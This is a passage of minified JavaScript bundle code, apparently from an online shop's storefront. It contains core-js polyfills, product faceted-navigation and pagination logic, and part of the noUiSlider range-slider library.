o=i(r),s=0;s<n.length;)if(n[s++]===o)return!0;return!1},{enumerable:!0,unsafe:!0})},47575(t,e,r){"use strict";r(93518)},47628(t,e,r){"use strict";r(31689)},47650(t,e,r){"use strict";var n=r(97751),o=r(94901),i=r(31563),a=r(20034),s=n("Set");t.exports=function(t){return function(t){return a(t)&&"number"==typeof t.size&&o(t.has)&&o(t.keys)}(t)?t:i(t)?new s(t):t}},47764(t,e,r){"use strict";var n=r(68183).charAt,o=r(655),i=r(91181),a=r(51088),s=r(62529),u="String Iterator",c=i.set,f=i.getterFor(u);a(String,"String",function(t){c(this,{type:u,string:o(t),index:0})},function(){var t,e=f(this),r=e.string,o=e.index;return o>=r.length?s(void 0,!0):(t=n(r,o),e.index+=t.length,s(t,!1))})},47801(t,e,r){"use strict";r(77936)},47958(t,e,r){"use strict";r(61701);var n=r(69565),o=r(57657).IteratorPrototype.map,i=function(t,e){return[e,t]};t.exports=function(){return n(o,this,i)}},48083(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},i.apply(this,arguments)};e.__esModule=!0,e.decorateSlideFacet=e.SELECTOR_FACETED_NAV_SLIDER=e.ATTR_NAV_SLIDER_RANGE=void 0;var a=r(70195);e.ATTR_NAV_SLIDER_RANGE="data-slider-range",e.SELECTOR_FACETED_NAV_SLIDER="["+e.ATTR_NAV_SLIDER_RANGE+"]";e.decorateSlideFacet=function(t){return a.decorateRangeFacet(function(t){function r(e){var r=t.call(this,i(i({},e),{options:["min-max"]}))||this;if(r.noUiSlider=e.noUiSlider,!r.noUiSlider)throw new Error("Missing noUiSlider optional dependency, make sure you do 'yarn add nouislider' and pass it as a param of this constructor");return r.drawSlider(),r}return o(r,t),r.prototype.getRange=function(){var t=this.filter.getSettings();return(t=t.length?t[0]:"min-max").split("-")},r.prototype.getPrint=function(){var t=this.getRange();return'<div class="c-collection-faceted-nav__price-group">\n        <div '+e.ATTR_NAV_SLIDER_RANGE+'></div>\n          <form>\n            <input type="hidden" name="min-value" value="">\n            <input type="hidden" name="max-value" value="">\n          </form>\n\n          <div class="noUi-results">\n            '+this.formatRange(t[0],t[1])+"\n          </div>\n      </div>"},r.prototype.getRangeMin=function(){return this.filter.getRangeMin?this.filter.getRangeMin():0},r.prototype.getRangeMax=function(){return this.filter.getRangeMin?this.filter.getRangeMax():100},r.prototype.print=function(){t.prototype.print.call(this),this.drawSlider()},r.prototype.drawSlider=function(){var t=this,r=this.container.find(e.SELECTOR_FACETED_NAV_SLIDER);if(r.length){void 0!==this.rangeSlider&&this.rangeSlider.destroy();var n=this.getRange(),o=n[0],i=n[1];o&&"min"!=o||(o=0),i&&"max"!=i||(i=0);var a=this.getRangeMin(),s=this.getRangeMax();this.rangeElement=r[0],this.rangeSlider=this.noUiSlider.create(this.rangeElement,{start:[o||a,i||s],step:1,range:{min:[a],max:[s]},connect:!0}),this.rangeElement.noUiSlider.on("change",function(e){return t.onSliderUpdate(e)})}},r.prototype.onSliderUpdate=function(t){var e=t[0],r=t[1];e=parseFloat(e),r=parseFloat(r);var n=this.getRangeMin(),o=this.getRangeMax();(isNaN(e)||!e||(e-n)/(o-n)<.05)&&(e="min"),(isNaN(r)||!r||(o-r)/o<.05)&&(r="max"),this.setOptions([e+"-"+r])},r.prototype.onProductsDrawn=function(){t.prototype.onProductsDrawn.call(this),this.print()},r}(t))}},48140(t,e,r){"use strict";var n=r(94644),o=r(26198),i=r(91291),a=n.aTypedArray;(0,n.exportTypedArrayMethod)("at",function(t){var e=a(this),r=o(e),n=i(t),s=n>=0?n:r+n;return s<0||s>=r?void 0:e[s]})},48345(t,e,r){"use strict";var n=r(72805);(0,r(94644).exportTypedArrayStaticMethod)("from",r(43251),n)},48408(t,e,r){"use strict";r(98406)},48523(t,e,r){"use strict";r(16468)("Map",function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},r(86938))},48590(t,e){"use strict";e.__esModule=!0,e.getVariantPosition=e.getCollectionPosition=e.SortMethod=void 0,e.SortMethod={isVisible:function(t){return!0},sort:function(t,e){return e},reverse:!1};e.getCollectionPosition=function(t,e){var r=t.data.productHandles||[];t.data.pageData&&t.data.pageData[1]&&(r=t.data.pageData[1].all_product_handles||r);var n=r.indexOf(e.product.handle);return-1===n?r.length:n};e.getVariantPosition=function(t){for(var e=0;e<t.product.variants.length;e++)if(t.product.variants[e].id===t.id)return e;return-1}},48598(t,e,r){"use strict";var n=r(46518),o=r(79504),i=r(47055),a=r(25397),s=r(34598),u=o([].join);n({target:"Array",proto:!0,forced:i!==Object||!s("join",",")},{join:function(t){return u(a(this),void 0===t?",":t)}})},48646(t,e,r){"use strict";var n=r(69565),o=r(28551),i=r(1767),a=r(50851);t.exports=function(t,e){e&&"string"==typeof t||o(t);var r=a(t);return i(o(void 0!==r?n(r,t):t))}},48686(t,e,r){"use strict";var n=r(43724),o=r(79039);t.exports=n&&o(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},48718(t,e,r){"use strict";var n=r(46518),o=r(77240);n({target:"String",proto:!0,forced:r(23061)("sub")},{sub:function(){return o(this,"sub","","")}})},48773(t,e){"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,o=n&&!r.call({1:2},1);e.f=o?function(t){var e=n(this,t);return!!e&&e.enumerable}:r},48900(t,e,r){"use strict";e.__esModule=!0,e.Data=void 0;var n=r(37215),o=r(79365),i=r(67367),a=function(){function t(t){this.template=t,this.variants=[],this.products=[],this.facets=[],this.productHandles=[],this.allTags=[],this.allTypes=[],this.allVendors=[],this.productCount=0,this.variantsById={},this.productsById={},this.pageData={};var e=t.container;if(this.jsonContainer=e.find(n.JSON_CONTAINER_SELECTOR),this.handlesContainer=e.find(n.HANDLES_CONTAINER_SELECTOR),!this.jsonContainer.length)throw new Error(o.MISSING_JSON_CONTAINER)}return t.prototype.addProducts=function(t,e){var r=this;return t.map(function(t){return r.addProduct(t,e)})},t.prototype.addProduct=function(t,e){var r=this;void 0===e&&(e=!1);var n=t.id,o=this.productsById[n];return o&&o.id===n&&this.removeProduct(o),t.variants=t.variants.map(function(e){return r.addVariant(e,t)}),e&&(t.tags.forEach(function(t){-1===r.allTags.indexOf(t)&&r.allTags.push(t)}),this.productHandles.push(t.handle)),this.products.push(t),this.productsById[n]=t,t},t.prototype.addVariant=function(t,e){var r=t.id,n=this.variantsById[r];return n&&n.id===r&&this.removeVariant(this.variantsById[r]),t.product=e,this.variants.push(t),this.variantsById[r]=t,t},t.prototype.removeProduct=function(t){var e=this,r=this.products.indexOf(t);-1!==r&&this.products.splice(r,1),delete this.productsById[t.id],t.variants.forEach(function(t){return e.removeVariant(t)})},t.prototype.removeVariant=function(t){var e=this.variants.indexOf(t);-1!==e&&this.variants.splice(e,1),delete this.variantsById[t.id]},t.prototype.loadCollectionJSON=function(t){var e,r,n=this;if(!t.products)throw new Error(o.MISSING_PRODUCT_DATA);if(!t.page)throw new Error(o.MISSING_PAGE_DATA);if(!t.all_tags)throw new Error(o.MISSING_ALL_TAGS_DATA);t.default_sort_by&&this.template.sort.setDefaultSort(t.default_sort_by),t.all_tags&&(e=this.allTags).push.apply(e,t.all_tags),this.allTags=this.allTags.filter(function(t,e){return n.allTags.indexOf(t)===e}),this.allTypes=t.all_types||this.allTypes||[],this.allVendors=t.all_vendors||this.allVendors||[],this.productCount=t.all_products_count||void 0,this.addProducts(t.products,!0),t.all_product_handles&&(r=this.productHandles).push.apply(r,t.all_product_handles),this.productHandles=this.productHandles.filter(function(t,e){return n.productHandles.indexOf(t)===e}),this.pageData[""+t.page]=t,this.template.cache.writeProductCache()},t.prototype.isProductInCollection=function(t){if(this.template.isProductInCollection)return this.template.isProductInCollection(t);for(var e=0;e<this.productHandles.length;e++)if(t.handle==this.productHandles[e])return!0;return!1},t.prototype.load=function(){this.loadCollectionJSON(i.jsonFromjQuery(this.jsonContainer))},t}();e.Data=a},48918(t,e,r){"use strict";var n=r(46518),o=r(91354);n({target:"Object",stat:!0,forced:!0},{iterateValues:function(t){return new o(t,"values")}})},48922(t,e,r){"use strict";var n=r(46518),o=r(43724),i=r(97751),a=r(79306),s=r(90679),u=r(36840),c=r(56279),f=r(62106),l=r(78227),h=r(91181),p=r(91021),d=i("SuppressedError"),v=ReferenceError,g=l("dispose"),y=l("toStringTag"),m="DisposableStack",w=h.set,_=h.getterFor(m),b="sync-dispose",S="disposed",E=function(t){var e=_(t);if(e.state===S)throw new v(m+" already disposed");return e},x=function(){w(s(this,O),{type:m,state:"pending",stack:[]}),o||(this.disposed=!1)},O=x.prototype;c(O,{dispose:function(){var t=_(this);if(t.state!==S){t.state=S,o||(this.disposed=!0);for(var e,r=t.stack,n=r.length,i=!1;n;){var a=r[--n];r[n]=null;try{a()}catch(t){i?e=new d(t,e):(i=!0,e=t)}}if(t.stack=null,i)throw e}},use:function(t){return p(E(this),t,b),t},adopt:function(t,e){var r=E(this);return a(e),p(r,void 0,b,function(){e(t)}),t},defer:function(t){var e=E(this);a(t),p(e,void 0,b,t)},move:function(){var t=E(this),e=new x;return _(e).stack=t.stack,t.stack=[],t.state=S,o||(this.disposed=!0),e}}),o&&f(O,"disposed",{configurable:!0,get:function(){return _(this).state===S}}),u(O,g,O.dispose,{name:"dispose"}),u(O,y,m,{nonWritable:!0}),n({global:!0,constructor:!0},{DisposableStack:x})},48957(t,e,r){"use strict";var n=r(94901),o=r(20034),i=r(24913),a=r(1625),s=r(78227),u=r(50283),c=s("hasInstance"),f=Function.prototype;c in f||i.f(f,c,{value:u(function(t){if(!n(this)||!o(t))return!1;var e=this.prototype;return o(e)?a(e,t):t instanceof this},c)})},48980(t,e,r){"use strict";var n=r(46518),o=r(59213).findIndex,i=r(6469),a="findIndex",s=!0;a in[]&&Array(1)[a](function(){s=!1}),n({target:"Array",proto:!0,forced:s},{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i(a)},48981(t,e,r){"use strict";var n=r(67750),o=Object;t.exports=function(t){return o(n(t))}},49088(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});e.__esModule=!0,e.PageNumbers=void 0;var i=function(t){function e(e,r){var n=t.call(this,e)||this;return n.container=r,n.container.on("click touchstart",".prev",function(t){return n.onPrevClick(t)}),n.container.on("click touchstart",".next",function(t){return n.onNextClick(t)}),n.container.on("click touchstart",".page",function(t){return n.onPageClick(t)}),n}return o(e,t),e.prototype.cancelClickEvent=function(t){void 0!==t&&(void 0!==t.preventDefault&&t.preventDefault(),void 0!==t.stopPropagation&&t.stopPropagation())},e.prototype.redraw=function(){var t=this,e="",r=this.pagination.getCurrentPage(),n=this.pagination.getTotalPages();if(r>1){var o=this.template.settings.getSettingsUrl({page:r-1});e+=' <span class="prev"><a href="'+o+'" title="">« Previous</a></span> '}var i=[];n>1&&(i=[1,n]);for(var a=r-2;a<=r+2;a++)-1===i.indexOf(a)&&(a<1||a>n||i.push(a));if((i=i.sort(function(t,e){return t-e})).forEach(function(n,o){if(0!=n){var a=n==r;if(e+=' <span class="page '+(a?"current":"")+'">',!a){var s=t.template.settings.getSettingsUrl({page:n});e+='<a href="'+s+'" title="">'}e+=""+n,a||(e+="</a>"),e+="</span> ";var u=n+1;void 0!==i[o+1]&&i[o+1]!=u&&(e+=' <span class="deco">…</span> ')}}),r<n){o=this.template.settings.getSettingsUrl({page:r+1});e+=' <span class="next"><a href="'+o+'" title="">Next »</a></span> '}this.container.html(e)},e.prototype.onPageChange=function(){this.redraw()},e.prototype.onPageReady=function(){this.redraw()},e.prototype.onProductsDrawn=function(){this.redraw()},e.prototype.onPerPageChange=function(){this.redraw()},e.prototype.onPrevClick=function(t){this.cancelClickEvent(t),this.pagination.setPage(this.pagination.getCurrentPage()-1)},e.prototype.onNextClick=function(t){this.cancelClickEvent(t),this.pagination.setPage(this.pagination.getCurrentPage()+1)},e.prototype.onPageClick=function(t){this.cancelClickEvent(t);var e=$(t.currentTarget);if(!e.hasClass("current")){var r=parseInt(e.text());this.pagination.setPage(r)}},e}(r(37280).Paginator);e.PageNumbers=i},49340(t){"use strict";var e=Math.log,r=Math.LOG10E;t.exports=Math.log10||function(t){return e(t)*r}},49476(t,e,r){"use strict";var n,o;function i(t){return"object"==typeof t&&"function"==typeof t.to}function a(t){t.parentElement.removeChild(t)}function s(t){return null!=t}function u(t){t.preventDefault()}function c(t){return"number"==typeof t&&!isNaN(t)&&isFinite(t)}function f(t,e,r){r>0&&(d(t,e),setTimeout(function(){v(t,e)},r))}function l(t){return Math.max(Math.min(t,100),0)}function h(t){return Array.isArray(t)?t:[t]}function p(t){var e=(t=String(t)).split(".");return e.length>1?e[1].length:0}function d(t,e){t.classList&&!/\s/.test(e)?t.classList.add(e):t.className+=" "+e}function v(t,e){t.classList&&!/\s/.test(e)?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," ")}function g(t){var e=void 0!==window.pageXOffset,r="CSS1Compat"===(t.compatMode||"");return{x:e?window.pageXOffset:r?t.documentElement.scrollLeft:t.body.scrollLeft,y:e?window.pageYOffset:r?t.documentElement.scrollTop:t.body.scrollTop}}function y(t,e){return 100/(e-t)}function m(t,e,r){return 100*e/(t[r+1]-t[r])}function w(t,e){for(var r=1;t>=e[r];)r+=1;return r}function _(t,e,r){if(r>=t.slice(-1)[0])return 100;var n=w(r,t),o=t[n-1],i=t[n],a=e[n-1],s=e[n];return a+function(t,e){return m(t,t[0]<0?e+Math.abs(t[0]):e-t[0],0)}([o,i],r)/y(a,s)}function b(t,e,r,n){if(100===n)return n;var o=w(n,t),i=t[o-1],a=t[o];return r?n-i>(a-i)/2?a:i:e[o-1]?t[o-1]+function(t,e){return Math.round(t/e)*e}(n-t[o-1],e[o-1]):n}r.r(e),r.d(e,{PipsMode:function(){return n},PipsType:function(){return o},create:function(){return Z},cssClasses:function(){return x}}),function(t){t.Range="range",t.Steps="steps",t.Positions="positions",t.Count="count",t.Values="values"}(n||(n={})),function(t){t[t.None=-1]="None",t[t.NoValue=0]="NoValue",t[t.LargeValue=1]="LargeValue",t[t.SmallValue=2]="SmallValue"}(o||(o={}));var S=function(){function t(t,e,r){var n;this.xPct=[],this.xVal=[],this.xSteps=[],this.xNumSteps=[],this.xHighestCompleteStep=[],this.xSteps=[r||!1],this.xNumSteps=[!1],this.snap=e;var o=[];for(Object.keys(t).forEach(function(e){o.push([h(t[e]),e])}),o.sort(function(t,e){return t[0][0]-e[0][0]}),n=0;n<o.length;n++)this.handleEntryPoint(o[n][1],o[n][0]);for(this.xNumSteps=this.xSteps.slice(0),n=0;n<this.xNumSteps.length;n++)this.handleStepPoint(n,this.xNumSteps[n])}return t.prototype.getDistance=function(t){for(var e=[],r=0;r<this.xNumSteps.length-1;r++)e[r]=m(this.xVal,t,r);return e},t.prototype.getAbsoluteDistance=function(t,e,r){var n,o=0;if(t<this.xPct[this.xPct.length-1])for(;t>this.xPct[o+1];)o++;else t===this.xPct[this.xPct.length-1]&&(o=this.xPct.length-2);r||t!==this.xPct[o+1]||o++,null===e&&(e=[]);var i=1,a=e[o],s=0,u=0,c=0,f=0;for(n=r?(t-this.xPct[o])/(this.xPct[o+1]-this.xPct[o]):(this.xPct[o+1]-t)/(this.xPct[o+1]-this.xPct[o]);a>0;)s=this.xPct[o+1+f]-this.xPct[o+f],e[o+f]*i+100-100*n>100?(u=s*n,i=(a-100*n)/e[o+f],n=1):(u=e[o+f]*s/100*i,i=0),r?(c-=u,this.xPct.length+f>=1&&f--):(c+=u,this.xPct.length-f>=1&&f++),a=e[o+f]*i;return t+c},t.prototype.toStepping=function(t){return t=_(this.xVal,this.xPct,t)},t.prototype.fromStepping=function(t){return function(t,e,r){if(r>=100)return t.slice(-1)[0];var n=w(r,e),o=t[n-1],i=t[n],a=e[n-1];return function(t,e){return e*(t[1]-t[0])/100+t[0]}([o,i],(r-a)*y(a,e[n]))}(this.xVal,this.xPct,t)},t.prototype.getStep=function(t){return t=b(this.xPct,this.xSteps,this.snap,t)},t.prototype.getDefaultStep=function(t,e,r){var n=w(t,this.xPct);return(100===t||e&&t===this.xPct[n-1])&&(n=Math.max(n-1,1)),(this.xVal[n]-this.xVal[n-1])/r},t.prototype.getNearbySteps=function(t){var e=w(t,this.xPct);return{stepBefore:{startValue:this.xVal[e-2],step:this.xNumSteps[e-2],highestStep:this.xHighestCompleteStep[e-2]},thisStep:{startValue:this.xVal[e-1],step:this.xNumSteps[e-1],highestStep:this.xHighestCompleteStep[e-1]},stepAfter:{startValue:this.xVal[e],step:this.xNumSteps[e],highestStep:this.xHighestCompleteStep[e]}}},t.prototype.countStepDecimals=function(){var t=this.xNumSteps.map(p);return Math.max.apply(null,t)},t.prototype.hasNoSize=function(){return this.xVal[0]===this.xVal[this.xVal.length-1]},t.prototype.convert=function(t){return this.getStep(this.toStepping(t))},t.prototype.handleEntryPoint=function(t,e){var r;if(!c(r="min"===t?0:"max"===t?100:parseFloat(t))||!c(e[0]))throw new Error("noUiSlider: 'range' value isn't numeric.");this.xPct.push(r),this.xVal.push(e[0]);var n=Number(e[1]);r?this.xSteps.push(!isNaN(n)&&n):isNaN(n)||(this.xSteps[0]=n),this.xHighestCompleteStep.push(0)},t.prototype.handleStepPoint=function(t,e){if(e)if(this.xVal[t]!==this.xVal[t+1]){this.xSteps[t]=m([this.xVal[t],this.xVal[t+1]],e,0)/y(this.xPct[t],this.xPct[t+1]);var r=(this.xVal[t+1]-this.xVal[t])/this.xNumSteps[t],n=Math.ceil(Number(r.toFixed(3))-1),o=this.xVal[t]+this.xNumSteps[t]*n;this.xHighestCompleteStep[t]=o}else this.xSteps[t]=this.xHighestCompleteStep[t]=this.xVal[t]},t}(),E={to:function(t){return void 0===t?"":t.toFixed(2)},from:Number},x={target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",touchArea:"touch-area",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",connects:"connects",ltr:"ltr",rtl:"rtl",textDirectionLtr:"txt-dir-ltr",textDirectionRtl:"txt-dir-rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"},O=".__tooltips",A=".__aria";function C(t,e){if(!c(e))throw new Error("noUiSlider: 'step' is not numeric.");t.singleStep=e}function T(t,e){if(!c(e))throw new Error("noUiSlider: 'keyboardPageMultiplier' is not numeric.");t.keyboardPageMultiplier=e}function P(t,e){if(!c(e))throw new Error("noUiSlider: 'keyboardMultiplier' is not numeric.");t.keyboardMultiplier=e}function k(t,e){if(!c(e))throw new Error("noUiSlider: 'keyboardDefaultStep' is not numeric.");t.keyboardDefaultStep=e}function M(t,e){if("object"!=typeof e||Array.isArray(e))throw new Error("noUiSlider: 'range' is not an object.");if(void 0===e.min||void 0===e.max)throw new Error("noUiSlider: Missing 'min' or 'max' in 'range'.");t.spectrum=new S(e,t.snap||!1,t.singleStep)}function I(t,e){if(e=h(e),!Array.isArray(e)||!e.length)throw new Error("noUiSlider: 'start' option is incorrect.");t.handles=e.length,t.start=e}function R(t,e){if("boolean"!=typeof e)throw new Error("noUiSlider: 'snap' option must be a boolean.");t.snap=e}function N(t,e){if("boolean"!=typeof e)throw new Error("noUiSlider: 'animate' option must be a boolean.");t.animate=e}function j(t,e){if("number"!=typeof e)throw new Error("noUiSlider: 'animationDuration' option must be a number.");t.animationDuration=e}function D(t,e){var r,n=[!1];if("lower"===e?e=[!0,!1]:"upper"===e&&(e=[!1,!0]),!0===e||!1===e){for(r=1;r<t.handles;r++)n.push(e);n.push(!1)}else{if(!Array.isArray(e)||!e.length||e.length!==t.handles+1)throw new Error("noUiSlider: 'connect' option doesn't match handle count.");n=e}t.connect=n}function F(t,e){switch(e){case"horizontal":t.ort=0;break;case"vertical":t.ort=1;break;default:throw new Error("noUiSlider: 'orientation' option is invalid.")}}function L(t,e){if(!c(e))throw new Error("noUiSlider: 'margin' option must be numeric.");0!==e&&(t.margin=t.spectrum.getDistance(e))}function U(t,e){if(!c(e))throw new Error("noUiSlider: 'limit' option must be numeric.");if(t.limit=t.spectrum.getDistance(e),!t.limit||t.handles<2)throw new Error("noUiSlider: 'limit' option is only supported on linear sliders with 2 or more handles.")}function V(t,e){var r;if(!c(e)&&!Array.isArray(e))throw new Error("noUiSlider: 'padding' option must be numeric or array of exactly 2 numbers.");if(Array.isArray(e)&&2!==e.length&&!c(e[0])&&!c(e[1]))throw new Error("noUiSlider: 'padding' option must be numeric or array of exactly 2 numbers.");if(0!==e){for(Array.isArray(e)||(e=[e,e]),t.padding=[t.spectrum.getDistance(e[0]),t.spectrum.getDistance(e[1])],r=0;r<t.spectrum.xNumSteps.length-1;r++)if(t.padding[0][r]<0||t.padding[1][r]<0)throw new Error("noUiSlider: 'padding' option must be a positive number(s).");var n=e[0]+e[1],o=t.spectrum.xVal[0];if(n/(t.spectrum.xVal[t.spectrum.xVal.length-1]-o)>1)throw new Error("noUiSlider: 'padding' option must not exceed 100% of the range.")}}function B(t,e){switch(e){case"ltr":t.dir=0;break;case"rtl":t.dir=1;break;default:throw new Error("noUiSlider: 'direction' option was not recognized.")}}function H(t,e){if("string"!=typeof e)throw new Error("noUiSlider: 'behaviour' must be a string containing options.");var r=e.indexOf("tap")>=0,n=e.indexOf("drag")>=0,o=e.indexOf("fixed")>=0,i=e.indexOf("snap")>=0,a=e.indexOf("hover")>=0,s=e.indexOf("unconstrained")>=0,u=e.indexOf("invert-connects")>=0,c=e.indexOf("drag-all")>=0,f=e.indexOf("smooth-steps")>=0;if(o){if(2!==t.handles)throw new Error("noUiSlider: 'fixed' behaviour must be used with 2 handles");L(t,t.start[1]-t.start[0])}if(u&&2!==t.handles)throw new Error("noUiSlider: 'invert-connects' behaviour must be used with 2 handles");if(s&&(t.margin||t.limit))throw new Error("noUiSlider: 'unconstrained' behaviour cannot be used with margin or limit");t.events={tap:r||i,drag:n,dragAll:c,smoothSteps:f,fixed:o,snap:i,hover:a,unconstrained:s,invertConnects:u}}function z(t,e){if(!1!==e)if(!0===e||i(e)){t.tooltips=[];for(var r=0;r<t.handles;r++)t.tooltips.push(e)}else{if((e=h(e)).length!==t.handles)throw new Error("noUiSlider: must pass a formatter for all handles.");e.forEach(function(t){if("boolean"!=typeof t&&!i(t))throw new Error("noUiSlider: 'tooltips' must be passed a formatter or 'false'.")}),t.tooltips=e}}function G(t,e){if(e.length!==t.handles)throw new Error("noUiSlider: must pass a attributes for all handles.");t.handleAttributes=e}function W(t,e){if(!i(e))throw new Error("noUiSlider: 'ariaFormat' requires 'to' method.");t.ariaFormat=e}function K(t,e){if(!function(t){return i(t)&&"function"==typeof t.from}(e))throw new Error("noUiSlider: 'format' requires 'to' and 'from' methods.");t.format=e}function q(t,e){if("boolean"!=typeof e)throw new Error("noUiSlider: 'keyboardSupport' option must be a boolean.");t.keyboardSupport=e}function $(t,e){t.documentElement=e}function Y(t,e){if("string"!=typeof e&&!1!==e)throw new Error("noUiSlider: 'cssPrefix' must be a string or `false`.");t.cssPrefix=e}function J(t,e){if("object"!=typeof e)throw new Error("noUiSlider: 'cssClasses' must be an object.");"string"==typeof t.cssPrefix?(t.cssClasses={},Object.keys(e).forEach(function(r){t.cssClasses[r]=t.cssPrefix+e[r]})):t.cssClasses=e}function Q(t){var e={margin:null,limit:null,padding:null,animate:!0,animationDuration:300,ariaFormat:E,format:E},r={step:{r:!1,t:C},keyboardPageMultiplier:{r:!1,t:T},keyboardMultiplier:{r:!1,t:P},keyboardDefaultStep:{r:!1,t:k},start:{r:!0,t:I},connect:{r:!0,t:D},direction:{r:!0,t:B},snap:{r:!1,t:R},animate:{r:!1,t:N},animationDuration:{r:!1,t:j},range:{r:!0,t:M},orientation:{r:!1,t:F},margin:{r:!1,t:L},limit:{r:!1,t:U},padding:{r:!1,t:V},behaviour:{r:!0,t:H},ariaFormat:{r:!1,t:W},format:{r:!1,t:K},tooltips:{r:!1,t:z},keyboardSupport:{r:!0,t:q},documentElement:{r:!1,t:$},cssPrefix:{r:!0,t:Y},cssClasses:{r:!0,t:J},handleAttributes:{r:!1,t:G}},n={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",keyboardSupport:!0,cssPrefix:"noUi-",cssClasses:x,keyboardPageMultiplier:5,keyboardMultiplier:1,keyboardDefaultStep:10};t.format&&!t.ariaFormat&&(t.ariaFormat=t.format),Object.keys(r).forEach(function(o){if(s(t[o])||void 0!==n[o])r[o].t(e,s(t[o])?t[o]:n[o]);else if(r[o].r)throw new Error("noUiSlider: '"+o+"' is required.")}),e.pips=t.pips;var o=document.createElement("div"),i=void 0!==o.style.msTransform,a=void 0!==o.style.transform;e.transformRule=a?"transform":i?"msTransform":"webkitTransform";return e.style=[["left","top"],["right","bottom"]][e.dir][e.ort],e}function X(t,e,r){var i,c,p,y,m,w,_,b=window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"},S=window.CSS&&CSS.supports&&CSS.supports("touch-action","none")&&function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}(),E=t,x=e.spectrum,C=[],T=[],P=[],k=0,M={},I=!1,R=t.ownerDocument,N=e.documentElement||R.documentElement,j=R.body,F="rtl"===R.dir||1===e.ort?0:100;function L(t,e){var r=R.createElement("div");return e&&d(r,e),t.appendChild(r),r}function U(t,r){var n=L(t,e.cssClasses.origin),o=L(n,e.cssClasses.handle);if(L(o,e.cssClasses.touchArea),o.setAttribute("data-handle",String(r)),e.keyboardSupport&&(o.setAttribute("tabindex","0"),o.addEventListener("keydown",function(t){return function(t,r){if(H()||z(r))return!1;var n=["Left","Right"],o=["Down","Up"],i=["PageDown","PageUp"],a=["Home","End"];e.dir&&!e.ort?n.reverse():e.ort&&!e.dir&&(o.reverse(),i.reverse());var s,u=t.key.replace("Arrow",""),c=u===i[0],f=u===i[1],l=u===o[0]||u===n[0]||c,h=u===o[1]||u===n[1]||f,p=u===a[0],d=u===a[1];if(!(l||h||p||d))return!0;if(t.preventDefault(),h||l){var v=l?0:1,g=St(r)[v];if(null===g)return!1;!1===g&&(g=x.getDefaultStep(T[r],l,e.keyboardDefaultStep)),g*=f||c?e.keyboardPageMultiplier:e.keyboardMultiplier,g=Math.max(g,1e-7),g*=l?-1:1,s=C[r]+g}else s=d?e.spectrum.xVal[e.spectrum.xVal.length-1]:e.spectrum.xVal[0];return yt(r,x.toStepping(s),!0,!0),ft("slide",r),ft("update",r),ft("change",r),ft("set",r),!1}(t,r)})),void 0!==e.handleAttributes){var i=e.handleAttributes[r];Object.keys(i).forEach(function(t){o.setAttribute(t,i[t])})}return o.setAttribute("role","slider"),o.setAttribute("aria-orientation",e.ort?"vertical":"horizontal"),0===r?d(o,e.cssClasses.handleLower):r===e.handles-1&&d(o,e.cssClasses.handleUpper),n.handle=o,n}function V(t,r){return!!r&&L(t,e.cssClasses.connect)}function B(t,r){return!(!e.tooltips||!e.tooltips[r])&&L(t.firstChild,e.cssClasses.tooltip)}function H(){return E.hasAttribute("disabled")}function z(t){return p[t].hasAttribute("disabled")}function G(){w&&(ct("update"+O),w.forEach(function(t){t&&a(t)}),w=null)}function W(){G(),w=p.map(B),ut("update"+O,function(t,r,n){if(w&&e.tooltips&&!1!==w[r]){var o=t[r];!0!==e.tooltips[r]&&(o=e.tooltips[r].to(n[r])),w[r].innerHTML=o}})}function K(t,e){return t.map(function(t){return x.fromStepping(e?x.getStep(t):t)})}function q(t){function e(t,e){return Number((t+e).toFixed(7))}var r,i=function(t){if(t.mode===n.Range||t.mode===n.Steps)return x.xVal;if(t.mode===n.Count){if(t.values<2)throw new Error("noUiSlider: 'values' (>= 2) required for mode 'count'.");for(var e=t.values-1,r=100/e,o=[];e--;)o[e]=e*r;return o.push(100),K(o,t.stepped)}return t.mode===n.Positions?K(t.values,t.stepped):t.mode===n.Values?t.stepped?t.values.map(function(t){return x.fromStepping(x.getStep(x.toStepping(t)))}):t.values:[]}(t),a={},s=x.xVal[0],u=x.xVal[x.xVal.length-1],c=!1,f=!1,l=0;return r=i.slice().sort(function(t,e){return 